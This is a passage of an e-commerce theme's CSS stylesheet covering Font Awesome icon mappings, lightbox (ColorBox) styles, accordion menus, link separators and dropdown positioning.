  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
/**
 * Lightbox
 */
/* ColorBox Core Style
-------------------------------------------------------------- */
#colorbox,
#cboxOverlay,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}
#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}
#cboxContent {
  position: relative;
}
#cboxLoadedContent {
  overflow: auto;
}
#cboxTitle {
  margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
}
.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}
#colorbox,
#cboxContent,
#cboxLoadedContent {
  box-sizing: content-box;
}
/* ColorBox skin.
   The following styles are ordered and tabbed
   in a way that represents the nesting of the generated HTML.
-------------------------------------------------------------- */
#cboxOverlay {
  background: url(../images/infortis/_shared/colorbox/overlay.png) repeat 0 0;
}
#cboxContent {
  background: #fff;
  overflow: hidden;
  border: none;
  /*10px solid #333*/
  padding: 10px;
}
.cboxIframe {
  background: #fff;
}
#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}
#cboxLoadedContent {
  margin-bottom: 40px;
  /*10px above buttons*/
}
#cboxCurrent {
  position: absolute;
  bottom: 17px;
  left: 80px;
  color: #999;
}
#cboxSlideshow {
  position: absolute;
  bottom: 4px;
  right: 30px;
  color: #0092ef;
}
#cboxPrevious,
#cboxNext {
  position: absolute;
  background: url(../images/infortis/_shared/colorbox/slider-arrows.png) no-repeat #f5f5f5;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}
#cboxPrevious:hover,
#cboxNext:hover {
  background-color: #333;
}
#cboxPrevious {
  bottom: 10px;
  left: 10px;
  background-position: -10px -10px;
}
#cboxPrevious:hover {
  background-position: -10px -60px;
}
#cboxNext {
  bottom: 10px;
  left: 40px;
  background-position: -60px -10px;
}
#cboxNext:hover {
  background-position: -60px -60px;
}
#cboxLoadingOverlay {
  background: url(../images/infortis/_shared/colorbox/loading_background.png) no-repeat center center;
}
#cboxLoadingGraphic {
  background: url(../images/infortis/_shared/colorbox/loading.gif) no-repeat center center;
}
#cboxClose {
  position: absolute;
  bottom: 10px;
  right: 10px;
  background: url(../images/infortis/_shared/colorbox/close-button.png) -10px -10px no-repeat #f5f5f5;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}
#cboxClose:hover {
  background-position: -10px -60px;
  background-color: #333;
}
/* Captions */
#cboxTitle {
  position: absolute;
  bottom: 17px;
  left: 0;
  text-align: center;
  width: 100%;
  color: #999;
}
/* Alternative position and style of image captions */
/*
        #cboxTitle {
            position: absolute;
            bottom: 50px;
            left: 10px;
            text-align: left;
            right: 10px;
            color: #000;
            background-color: #fff;
            background-color: rgba(255, 255, 255, 0.75);
            padding: 10px;
        }
        */
#cboxNext,
#cboxPrevious,
#cboxClose {
  transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
  -moz-transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
  -webkit-transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
  -o-transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}
/* end: media-common */
/**
 * Theme Content Construction Kit
 */
/* Layout %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Vertically centered content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.v-centered-content {
  display: table;
}
.v-centered-content .v-center {
  display: table-cell;
  vertical-align: middle;
}
/* Heading of a content section
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.section-title {
  clear: both;
  margin: 0;
  display: block;
}
.section-title.padding-right {
  padding-right: 80px !important;
}
/* Horizontal line */
.section-line {
  clear: both;
  display: block;
  font-size: 0;
  line-height: 0;
  height: 0;
  margin: 0 0 10px;
  padding: 10px 0 0;
  background: none;
  border-bottom: 1px solid #e5e5e5;
  text-indent: -9999em;
  overflow: hidden;
}
/* Vertical links %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
.links {
  margin: 0;
}
.links > li {
  float: left;
  margin-bottom: 0;
}
.links > li > *,
.links > li.label {
  display: block;
  line-height: 36px;
  padding: 0 7px;
}
.links > li.label {
  padding-left: 0;
}
.rtl .links > li.label {
  padding-right: 0;
  padding-left: 7px;
}
/* Links with separators (at the right side)
-------------------------------------------------------------- */
.links-wrapper-separators .links > li {
  margin-left: -1px;
}
.links-wrapper-separators .links > li:first-child {
  margin-left: 0;
}
.links-wrapper-separators .links > li > * {
  background-image: url(../images/img/link-separator.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.links-wrapper-separators .links > li:last-child > * {
  background-image: none;
}
.links-wrapper-separators .links > li.hide-separator > * {
  background-image: none;
}
.links-wrapper-separators .links > li.separator-left > * {
  background-position: left center;
}
/* Links with separators (at the left side)
-------------------------------------------------------------- */
.links-wrapper-separators-left .links > li {
  margin-left: -1px;
}
.links-wrapper-separators-left .links > li:first-child {
  margin-left: 0;
}
.links-wrapper-separators-left .links > li > * {
  background-image: url(../images/img/link-separator.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.links-wrapper-separators-left .links > li:first-child > * {
  background-image: none;
}
.links-wrapper-separators-left .links > li.hide-separator > * {
  background-image: none;
}
.links-wrapper-separators-left .links > li.separator-right > * {
  background-position: right center;
}
/* If label is first child, remove the background from the next item */
.links-wrapper-separators-left .links > li.label:first-child + li > * {
  background-image: none;
}
/* end: media-common */
.uaccordion {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.uaccordion ul {
  display: block;
  /*display:none;*/
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}
.uaccordion li {
  float: left;
  display: block;
  width: 100% !important;
  padding: 0 !important;
  margin: 0;
  list-style-type: none;
  cursor: pointer;
  position: relative;
}
.uaccordion li a {
  display: block;
  padding: 15px 10px;
  font-size: 1.1666em;
  /*14px*/
  line-height: 1.2857em;
  /*18px*/
}
.uaccordion li li a {
  padding-left: 20px;
}
.uaccordion li li li a {
  padding-left: 40px;
}
.uaccordion li li li li a {
  padding-left: 60px;
}
/* Space for openner if item has children.
   Space has to be a few pixels wider than openner */
.uaccordion li.parent > a {
  padding-right: 54px;
}
.uaccordion .opener {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  cursor: pointer;
  text-align: center;
  width: 49px;
  height: 49px;
  line-height: 49px;
}
.uaccordion .opener:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
.uaccordion-style1 li a {
  padding: 0px 10px;
}
.uaccordion-style1 li li a {
  padding-left: 20px;
}
.uaccordion-style1 li li li a {
  padding-left: 35px;
}
.uaccordion-style1 li li li li a {
  padding-left: 50px;
}
/* Space for openner if item has children.
   Space has to be a few pixels wider than openner */
.uaccordion-style1 li.parent > a {
  padding-right: 33px;
}
.uaccordion-style1 li a {
  border-bottom-color: #eee;
  border-bottom: 1px solid rgba(0, 0, 0, 0.06);
  font-size: 1em;
  /*12px*/
  line-height: 1.5em;
  /*18px*/
}
.uaccordion-style1 li a:hover {
  background-color: rgba(0, 0, 0, 0.03);
}
.uaccordion-style1 .opener {
  width: 28px;
  height: 28px;
  line-height: 28px;
  background-color: rgba(0, 0, 0, 0.03) !important;
}
.uaccordion-style1 .opener:hover {
  background-color: rgba(0, 0, 0, 0.1);
}
.collapsible .block-title,
.mobile-collapsible .block-title {
  padding-top: 8px;
  padding-bottom: 8px;
  border-bottom: 1px solid #f2f2f2;
  border-color: rgba(0, 0, 0, 0.05);
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 1.25em;
  font-weight: normal;
}
.collapsible .block-content,
.collapsible .block-content > * {
  margin-top: 0;
  /* Prevent animation jumping */
}
.collapsible .opener {
  position: absolute;
  right: 0;
  top: 2px;
  display: block;
  cursor: pointer;
  text-align: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f2f2f2;
  /*IE*/
  background-color: rgba(0, 0, 0, 0.05);
}
.collapsible .opener:hover {
  background-color: #e5e5e5;
  /*IE*/
  background-color: rgba(0, 0, 0, 0.1);
}
.collapsible .block-title:after,
.mobile-collapsible .block-title:after,
.sidebar .block .block-title:after {
  float: right;
  font-size: 22px;
}
.collapsible .block-title,
.mobile-collapsible .block-title,
.sidebar .block .block-title {
  cursor: pointer;
}
.dropdown-block {
  position: relative;
}
/* Lift dropdown above other dropdowns when it has mouse hover */
.dropdown-block:hover {
  z-index: 102;
  /* Important: higher than dropdown heading when heading is "filled" */
}
/* Layout
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Inside left column
--------------------------------------------------------------
*/
/* In left column, add a space at the right side of a dropdown when dropdown heading is not "filled" */
.left-column .dropdown-block:not(.filled-heading),
.item-left .dropdown-block:not(.filled-heading) {
  margin-right: 7px;
}
/* Inside right column
--------------------------------------------------------------
*/
/* Force right-aligned edge of dropdowns */
.dropdown-block.right-hand .dropdown-content,
.right-column .dropdown-block .dropdown-content,
.item-right .dropdown-block .dropdown-content {
  left: auto;
  right: 0;
}
/* Change the side on which the pointer is displayed  */
.right-column .dropdown-block.show-pointer .dropdown-content:before,
.item-right .dropdown-block.show-pointer .dropdown-content:before {
  left: auto;
  right: 26px;
}
.right-column .dropdown-block.show-border .dropdown-content:after,
.item-right .dropdown-block.show-border .dropdown-content:after {
  left: auto;
  right: 25px;
}
/* In right column, add a space at the left side of a dropdown when dropdown heading is not "filled" */
.right-column .dropdown-block:not(.filled-heading),
.item-right .dropdown-block:not(.filled-heading) {
  margin-left: 7px;
}
/* Dropdown heading
